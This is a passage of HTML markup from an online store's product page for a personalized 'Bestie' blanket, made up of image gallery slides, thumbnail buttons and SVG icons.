1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650002751738">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650002850042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650002850042"
            data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796376.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650002850042">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650002882810"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650002882810"
            data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796479.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650002882810">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20070855540986__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20070855540986__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20070855540986__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650002620666"
              data-media-position="1"
              data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-1
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=416" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650002686202"
              data-media-position="2"
              data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-2
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=416" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650002718970"
              data-media-position="3"
              data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-3
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=416" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650002751738"
              data-media-position="4"
              data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-4
"
              >
